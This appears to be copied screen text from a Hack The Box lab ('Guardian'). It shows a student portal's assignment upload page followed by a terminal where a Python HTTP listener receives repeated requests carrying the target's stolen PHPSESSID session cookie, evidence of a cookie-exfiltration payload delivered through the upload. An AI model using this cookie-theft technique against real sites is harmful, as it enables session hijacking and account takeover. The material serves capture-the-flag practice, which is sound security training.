 Assignment Details
Not secure
portal.guardian.htb/student/submission.php?assignment_id=15
Student Portal
Dashboard
My Courses
Assignments
Grades
Chats
Notice Board
Profile
Logout
Statistics in Business
Back to Assignments
Submit Your Work
Your assignment has been submitted successfully.
Submission Title
Enter a title for your submission
Attachment
Drag and drop your file here or click to browse
Supported formats: .docx, .xlsx
Browse Files
Submit Assignment
10:48:16 [30/27420]
wansh /HackTheBox/Guardian
⟫⟫
wansh /HackTheBox/Guardian
⟫⟫
wansh /HackTheBox/Guardian
⟫⟫
wansh /HackTheBox/Guardian
⟫⟫ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.129.89.227 - - [02/Sep/2025 11:04:27] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:28] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:28] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:28] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:29] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:29] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:30] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:30] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:30] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:31] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:31] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:31] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:32] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:32] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:33] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:33] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:33] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:34] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
10.129.89.227 - - [02/Sep/2025 11:04:34] "GET /?c=PHPSESSID=f7c47q83i6dq6h71if7glkjgbs HTTP/1.1" 200 -
1:sudo 2:docker 3:[tmux]- 4:[tmux]* [0]